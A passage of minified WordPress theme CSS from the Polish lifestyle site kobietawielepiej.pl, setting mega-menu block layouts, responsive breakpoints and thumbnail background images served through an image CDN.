.td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_65{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_66{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}.tdi_69 .tdb-mega-modules-wrap{padding:20px}.tdi_69 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_69 .block-mega-child-cats:after{border-width:0px}.tdi_69 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_69:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_69:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_69.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_69.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_69 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_69 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_69 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:center}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_69.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_69 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_69 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_69 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_69 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_69:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_69 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_69 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_69 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_69 .block-mega-child-cats a{margin-bottom:12px}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-mega-modules-wrap{padding:15px}.tdi_69 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_69 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-meta-info{padding:10px 0 0}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_78{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_79 .tdb-mega-modules-wrap{padding:20px}.tdi_79 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_79 .block-mega-child-cats:after{border-width:0px}.tdi_79 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_79:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_79.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_79 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-wrap{padding-bottom:70%}.tdi_79 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info,.tdi_79 .td-next-prev-wrap{text-align:center}.tdi_79 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_79 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_79 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_79 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_79 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_79 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_79 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_79 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_79 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_79 .block-mega-child-cats a{margin-bottom:12px}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-mega-modules-wrap{padding:15px}.tdi_79 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_79 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-meta-info{padding:10px 0 0}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_85{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_86{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_87{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_88{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-1392x928.jpg.webp)!important}}.tdi_89 .tdb-mega-modules-wrap{padding:20px}.tdi_89 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_89 .block-mega-child-cats:after{border-width:0px}.tdi_89 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_89:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_89:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_89.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_89.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_89 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_89 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-wrap{padding-bottom:70%}.tdi_89 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:auto}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-module-meta-info,.tdi_89 .td-next-prev-wrap{text-align:center}.tdi_89 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_89.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_89 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_89 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_89 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_89 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_89 .td-post-category:not(.td-post-extra-category){display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:none}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_89:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_89 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_89 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_89 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_89 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_89 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_89 .block-mega-child-cats a{margin-bottom:12px}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-mega-modules-wrap{padding:15px}.tdi_89 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_89 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-meta-info{padding:10px 0 0}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_95{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_96{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_97{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_98{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdi_99 .tdb-mega-modules-wrap{padding:20px}.tdi_99 